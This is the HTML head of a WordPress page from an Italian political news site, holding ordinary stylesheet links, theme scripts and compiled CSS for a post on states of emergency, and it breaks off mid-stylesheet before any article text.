<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"0c0ac48398","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=3304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fstato-di-emergenza-decisione-politica-interessi-organizzati-e-territori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fstato-di-emergenza-decisione-politica-interessi-organizzati-e-territori%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="121a4d5a38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 